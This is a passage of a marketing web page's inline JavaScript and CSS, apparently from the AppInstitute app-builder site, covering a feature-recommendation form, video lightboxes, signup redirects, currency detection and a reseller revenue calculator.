  });

  // Show the requested step
  const nextStep = document.getElementById(`step-${stepNumber}`);
  if (nextStep) {
    nextStep.classList.add('active');
  }

  // Filter feature options again when moving to Step 2
  if (stepNumber === 2) {
    filterFeatureOptions();
  }
}

function filterFeatureOptions() {
  const selectedBusiness = document.getElementById("businessType").value;
  const featureOptions = document.querySelectorAll("#featureSet option");

  featureOptions.forEach(option => {
    const parents = option.getAttribute("data-parent");
    if (!parents || parents.includes(selectedBusiness)) {
      option.style.display = "block";
    } else {
      option.style.display = "none";
    }
  });

  document.getElementById("featureSet").value = "";
}

function processForm() {
  const business = document.getElementById("businessType").value;
  const feature = document.getElementById("featureSet").value;
  const responseBox = document.getElementById("form-response");

  if (!business || !feature) {
    responseBox.innerHTML = `
      <p>🤔 We need a bit more information before recommending the best option for you. Please complete the form below and our Build Team will get in touch.</p>
      ${getZohoFormHTML()}
    `;
    goToStep(4);
    return;
  }

  if (feature === "unsupported" || (business === "aggregator" && feature === "aggregatorOrdering")) {
    responseBox.innerHTML = `<p>😞 Sorry, we currently don’t support aggregator-style apps like UberEats.</p>`;
  } else {
    responseBox.innerHTML = `
      <p>✅ Great! We can help you build this app.</p>
      <a href="https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC" target="_blank">Start Building</a>
    `;
  }

  goToStep(4);
}

function getZohoFormHTML() {
  return `
    <div role="form" class="wpcf7" id="wpcf7-ai-custom" dir="ltr">
      <form id="direct-contact-form" method="post" class="wpcf7-form ai-site-form">
        <div class="content-form" style="background: inherit; padding: inherit; color: #ffffff;">
          <p class="sub">* Complete your details and we'll arrange for a call with our Build Team.</p>
          <input type="hidden" name="action" value="enquiry" />
          <input type="hidden" name="event" value="Hire a Pro Enquiry" />
          <input type="hidden" name="required" value='{"name":"Name","email":"Email","phone":"Phone"}' />
          <input type="text" name="name" placeholder="Your Name" />
          <input type="text" name="company" placeholder="Your Company Name" />
          <input type="email" name="email" placeholder="Your Email" />
          <input type="text" name="phone" placeholder="Your Tel No" />
          <input type="submit" id="form-submit" value="Get in touch »" />
          <div class="form-notification" style="text-align: center; margin-top: 10px;"></div>
        </div>
        <div class="content-complete" style="display: none;">
          <h2 style="padding: 0px; font-size: 26px; text-align: center;">Thanks, we'll be in touch soon!</h2>
        </div>
      </form>
    </div>
  `;
}

// Filter options when business type changes
document.addEventListener("DOMContentLoaded", function () {
  const businessSelect = document.getElementById("businessType");
  if (businessSelect) {
    businessSelect.addEventListener("change", filterFeatureOptions);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.body.addEventListener("click", function(event) {
        const target = event.target.closest(".feature-cta, .video-cta");
        if (target) {
            event.preventDefault(); // Prevent default navigation
            window.open(target.href, "popupWindow", "width=800,height=600,scrollbars=yes");
        }
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var lightbox = document.getElementById("video-lightbox");
        var openBtn = document.getElementById("open-lightbox");
        var closeBtn = document.getElementById("close-lightbox");
        var video = document.getElementById("lightbox-video");

        openBtn.addEventListener("click", function() {
            lightbox.style.display = "flex";
            video.play(); // Auto-start the video
        });

        closeBtn.addEventListener("click", function() {
            lightbox.style.display = "none";
            video.pause(); // Stop video when closed
            video.currentTime = 0; // Reset video
        });

        // Close on background click
        lightbox.addEventListener("click", function(event) {
            if (event.target === lightbox) {
                lightbox.style.display = "none";
                video.pause();
                video.currentTime = 0;
            }
        });
    });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    function setupGenerateAppButton(inputId, buttonId) {
        var inputElement = document.getElementById(inputId);
        var buttonElement = document.getElementById(buttonId);

        if (inputElement && buttonElement) {
            buttonElement.addEventListener('click', function() {
                var website = inputElement.value.trim(); // Get user input and trim spaces
                var errorMessage = document.createElement("span"); // Create error message element
                errorMessage.classList.add("error-message");

                // Remove any previous error messages
                var existingError = inputElement.nextElementSibling;
                if (existingError && existingError.classList.contains("error-message")) {
                    existingError.remove();
                }

                // Validate the website URL
                if (!isValidURL(website)) {
                    errorMessage.textContent = "Please enter a valid website URL.";
                    inputElement.after(errorMessage);
                    inputElement.classList.add("error-border");
                    return; // Stop execution if invalid URL
                }

                // Remove error styling if valid
                inputElement.classList.remove("error-border");

                // Ensure the website starts with http:// or https://
                if (!/^https?:\/\//i.test(website)) {
                    website = 'https://' + website; // Add https:// if missing
                }

                // Construct the new URL
                var targetURL = "https://cms.appinstitute.com/cms/signup?website=" + website + "&website_to_app=1";

                // Redirect user
                window.location.href = targetURL;
            });
        }
    }

    // URL Validation Function
    function isValidURL(url) {
        var pattern = /^(https?:\/\/)?(www\.)?[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}(\S*)?$/;
        return pattern.test(url);
    }

    // Setup for Salon Section
    setupGenerateAppButton('websiteInput', 'generateAppButton');

    // Setup for Hero Section
    setupGenerateAppButton('heroWebsiteInput', 'heroGenerateAppButton');
});
</script>
<script type="text/javascript">
document.getElementById('websiteAppForm').addEventListener('submit', function (e) {
  e.preventDefault(); // Prevent default form behavior

  // Get the input value
  const websiteInput = document.querySelector('.website-input').value.trim();
  console.log("Website entered:", websiteInput); // Debugging log

  if (websiteInput) {
    // Build the URL
    const signupUrl = `https://cms.appinstitute.com/cms/signup/?website=${encodeURIComponent(
      websiteInput
    )}`;
    console.log("Redirecting to:", signupUrl); // Debugging log

    // Redirect
    window.location.href = signupUrl;
  } else {
    alert('Please enter a valid website URL.'); // Alert user if input is invalid
  }
});
</script>
<script type="text/javascript">
const appInstituteLightbox = (() => {
  // Function to open the lightbox and set the video URL with autoplay
  function open(videoUrl) {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    // Add autoplay parameter to the video URL
    iframe.src = videoUrl.includes('?') ? `${videoUrl}&autoplay=1` : `${videoUrl}?autoplay=1`;
    lightbox.style.display = "flex";
  }

  // Function to close the lightbox and reset the video URL
  function close() {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    iframe.src = ""; // Reset the video URL to stop playback
    lightbox.style.display = "none";
  }

  // Return the functions so they can be used outside the namespace
  return { open, close };
})();

// Attach event listener to close the lightbox (optional for dynamic compatibility)
document.addEventListener("DOMContentLoaded", () => {
  const lightboxCloseButton = document.querySelector(".ai-close-lightbox");
  if (lightboxCloseButton) {
    lightboxCloseButton.addEventListener("click", appInstituteLightbox.close);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const buttons = document.querySelectorAll(".get-started-btn");

  buttons.forEach(button => {
    button.addEventListener("click", function () {
      const target = this.getAttribute("data-target");
      if (target) {
        const element = document.querySelector(target);
        if (element) {
          element.scrollIntoView({ behavior: "smooth", block: "start" });
        }
      }
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const currencySymbol = document.querySelectorAll(".currency-symbol");
  const priceAmount = document.querySelectorAll(".price-amount");
  const toggleButtons = document.querySelectorAll(".toggle-btn");

  // Detect user location (mock example, replace with actual detection)
  const isUK = true; // Replace with actual location check
  const currency = isUK ? "£" : "$";

  // Set the currency symbol
  currencySymbol.forEach((symbol) => {
    symbol.textContent = currency;
  });

  // Toggle pricing plans
  toggleButtons.forEach((btn) => {
    btn.addEventListener("click", function () {
      toggleButtons.forEach((b) => b.classList.remove("active"));
      this.classList.add("active");
      const selectedPlan = this.id.split("-")[0]; // monthly, quarterly, annual

      priceAmount.forEach((amount) => {
        amount.textContent = amount.dataset[selectedPlan];
      });
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const form = document.getElementById("direct-contact-form");
  const confirmationMessage = document.getElementById("confirmation-message");

  if (!form || !confirmationMessage) {
    console.error("Form or confirmation message element is missing!");
    return;
  }

  form.addEventListener("submit", function (e) {
    e.preventDefault(); // Prevent actual form submission

    console.log("Form submitted"); // Debugging log
    // Hide the form
    form.style.display = "none";
    console.log("Form hidden"); // Debugging log

    // Show the confirmation message
    confirmationMessage.classList.remove("hidden");
    console.log("Confirmation message displayed"); // Debugging log
  });
});
</script>
<script type="text/javascript">
// Open the reseller video lightbox
function openResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Set the Loom video link with autoplay enabled
  videoIframe.src = "https://www.loom.com/embed/68e8caad6ab849088971ff4e7607220b?sid=b3a5164e-41a5-4a9e-90c8-43e28fe48ad4&autoplay=1";

  // Display the lightbox
  videoLightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustResellerLightboxPosition();
}

// Close the reseller video lightbox
function closeResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Clear the iframe src to stop video playback
  videoIframe.src = "";

  // Hide the lightbox
  videoLightbox.style.display = "none";
}

// Adjust the position and dimensions of the lightbox content
function adjustResellerLightboxPosition() {
  const lightboxContent = document.querySelector('#reseller-video-lightbox .video-lightbox-content');
  const iframe = document.getElementById('reseller-lightbox-video');

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, (viewportWidth * 0.9) * 9 / 16) + "px"; // Maintain 16:9 aspect ratio

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustResellerLightboxPosition);
</script>
<script type="text/javascript">
function openVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Set the video source with autoplay
  video.src =
    "https://www.loom.com/embed/a8cc78d796714753a0189dbfe3c3d45a?sid=1e6aa5bf-b35c-43e2-a28c-1ea1e1f4914b&autoplay=1";
  
  // Display the lightbox
  lightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustLightboxPosition();
}

function closeVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Reset the video source to stop playback
  video.src = "";
  
  // Hide the lightbox
  lightbox.style.display = "none";
}

function adjustLightboxPosition() {
  const lightboxContent = document.querySelector(".video-lightbox-content");
  const iframe = document.getElementById("lightbox-video");

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, 450) + "px"; // 90% of viewport height or max 450px

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustLightboxPosition);
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
  // Detect user location and set currency
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data.country === "GB";
      const currencySymbol = isUK ? "£" : "$";

      document.querySelectorAll('.currency-symbol').forEach(symbol => {
        symbol.textContent = currencySymbol;
      });
    });

  // Function to set pricing frequency (monthly or annual)
  function setPricingFrequency(frequency) {
    document.querySelectorAll('.toggle-btn').forEach(btn => btn.classList.remove('active'));
    document.getElementById(frequency + '-btn').classList.add('active');

    document.querySelectorAll('.price-amount').forEach(priceElement => {
      const price = priceElement.getAttribute(`data-${frequency}`);
      priceElement.textContent = price;
    });
  }

  // Event listeners for toggle buttons
  document.getElementById('monthly-btn').addEventListener('click', () => setPricingFrequency('monthly'));
  document.getElementById('annual-btn').addEventListener('click', () => setPricingFrequency('annual'));

  // Default to monthly view
  setPricingFrequency('monthly');
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  const questions = document.querySelectorAll(".faq-question");
  questions.forEach(question => {
    question.addEventListener("click", function() {
      const answer = this.nextElementSibling;
      answer.style.display = answer.style.display === "none" || answer.style.display === "" ? "block" : "none";
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    const menuContainer = document.querySelector('.category-menu-modern ul');
    menuContainer.scrollLeft = 0;
});
</script>
<script type="text/javascript">
const container = document.querySelector('.cards-container-horizontal');

let isDown = false;
let startX;
let scrollLeft;

container.addEventListener('mousedown', (e) => {
  isDown = true;
  container.classList.add('active');
  startX = e.pageX - container.offsetLeft;
  scrollLeft = container.scrollLeft;
});

container.addEventListener('mouseleave', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mouseup', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mousemove', (e) => {
  if (!isDown) return; // Stop the function if not clicking
  e.preventDefault();
  const x = e.pageX - container.offsetLeft;
  const walk = (x - startX) * 2; // Scroll-fast
  container.scrollLeft = scrollLeft - walk;
});
</script>
<script type="text/javascript">
document.querySelectorAll('.feature-group a').forEach(anchor => {
  anchor.addEventListener('click', function (e) {
    e.preventDefault();
    const targetId = this.getAttribute('href').substring(1);
    const targetElement = document.getElementById(targetId);
    window.scroll({
      top: targetElement.offsetTop - 100,
      behavior: 'smooth'
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
    const appCountSlider = document.getElementById('appCount');
    const appCountDisplay = document.getElementById('appCountDisplay');
    const monthlyRevenueDisplay = document.getElementById('monthlyRevenue');
    const setupFeesDisplay = document.getElementById('setupFees');
    const totalAnnualRevenueDisplay = document.getElementById('totalAnnualRevenue');

    const sellingPricePerApp = 49; // $49 selling price per app per month
    const setupFeePerApp = 199; // One-time $199 setup fee per app

    // Function to format numbers with commas
    function formatNumberWithCommas(number) {
        return number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
    }

    function calculateProfit() {
        const appCount = parseInt(appCountSlider.value);

        // Display the current number of apps sold
        appCountDisplay.textContent = appCount;

        // Calculate the revenue
        const monthlyRevenue = appCount * sellingPricePerApp;
        const setupFees = appCount * setupFeePerApp;

        // Calculate total annual revenue
        const totalAnnualRevenue = (monthlyRevenue * 12) + setupFees;

        // Display the results with commas
        monthlyRevenueDisplay.textContent = formatNumberWithCommas(monthlyRevenue.toFixed(2));
        setupFeesDisplay.textContent = formatNumberWithCommas(setupFees.toFixed(2));
        totalAnnualRevenueDisplay.textContent = formatNumberWithCommas(totalAnnualRevenue.toFixed(2));
    }

    // Attach event listener to the slider
    appCountSlider.addEventListener('input', calculateProfit);

    // Initialize with default values
    calculateProfit();
});
</script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('appinstitute.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style type="text/css">div#toc_container {width: 800px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-id-519 .bx-caption {
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>
<script type="text/javascript">
/* <![CDATA[ */

window.signupReferrer = 'none_found';window.requestTemplate = 'none_found';window.sessionTemplate = 'none_found';/* ]]> */
</script>

<style>
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}a{color:#7bac22}a,a:hover{text-decoration:none}p{margin:0}body,button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}a{color:#404040}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.site-content{background:#fff}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-title{position:relative}embed,iframe,object{max-width:100%}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.nav>li{position:inherit}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}h3{font-size:27px;line-height:54px;font-weight:300}.author.vcard a,.cat-links a,.comments-link a,.entry-date.published{color:#09a3ed!important;font-size:11px;font-style:normal!important}.author h1,.category .entry-content p,.single-post,.single-post h1,.single-post p,.single-post span{font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-align:left}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{line-height:26px;font-size:17px!important;color:#5f5f5f;font-family:Muli-Regular,Verdana;font-weight:400;text-align:left}.author .entry-header h1 a,.category .entry-header h1 a,.single-post .entry-header h1{color:#32373a;font-size:36px;line-height:1.2}.author .entry-meta span,.category .entry-meta span,.search-results .entry-meta span,.single-post .entry-meta span{font-size:11px!important}.author .entry-meta,.category .entry-meta,.search-results .entry-meta,.single-post .entry-meta{margin:20px 0}.single-post .navigation{clear:both;width:100%;float:left;margin-left:0;margin-right:0;margin-bottom:30px;margin-top:30px}.single-post .navigation a{color:#fff!important;margin-top:3%;margin-bottom:3%;border-radius:50px;position:relative;display:inline-block;vertical-align:middle;height:34px;line-height:32.34px;padding:0 28.8px;font-weight:400;font-size:13px;font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-decoration:none;text-align:center;background:#7bac22;text-transform:capitalize;transition:.3s all}.type-post img{width:100%}.single-post-app article{padding-top:20px}.featured-img{padding-bottom:10px}.single-post .entry-content p:first-child a,.single-post .entry-content p:first-child img{display:none}.single-post-app.container{max-width:800px}form{display:inline-block}@media (min-width:1024px){article.hentry{float:left;width:100%;margin-bottom:0;min-height:0;padding-bottom:0}article{text-align:left}article .entry-meta a{color:#888;font-style:italic}.entry-footer a{color:#888;font-weight:600}.entry-title,.entry-title a,.widget-title,.widget-title a{font-size:20px;line-height:22px;color:#404040;text-align:left}.clear{clear:both}.entry-title{font-size:20px;margin-top:0;padding-top:0}.entry-content{line-height:20px}.entry-footer{background:0 0}.entry-content{margin:0}.entry-content p{text-align:center}}.mob-menu-button{background:url(/wp-content/themes/zerif-lite/images/menu-icon.png) no-repeat;display:none;height:28px;text-indent:-9999px;width:35px;z-index:9999;position:fixed;left:30px;top:24px;outline:0;border-radius:3px}body .mm-menu,body .mm-menu>.mm-panel{z-index:99999}.entry-content{background-color:#fff;text-align:center}@media only screen and (min-width:768px){li{line-height:inherit}}.footer-separator{width:75%;height:1px;background-color:#878a81;margin:30px auto}.footer-social-icons-block{text-align:center;margin-bottom:30px}.footer-social-icons-links{display:inline-block;width:25px;height:25px;margin-right:20px}.footer-social-icons-links:last-child{margin-right:0}.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-facebook.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-twitter.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-linkedin.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-instagram.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-youtube.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-pinterest.png) no-repeat center;background-size:cover}.footer-corypight-block{text-align:center;color:#fff}@media (min-width:768px){.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/facebook-25px.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/twitter-25px.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/linkedin-25px.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/instagram-25px.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/youtube-25px.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/pinterest-25px.png) no-repeat center;background-size:cover}}.mob-menu-button{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}a{background:0 0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}a{color:#428bca;text-decoration:none}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}p{margin:0 0 10px}.text-left{text-align:left}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-6{width:50%}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-3{width:25%}}table{max-width:100%;background-color:transparent}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid 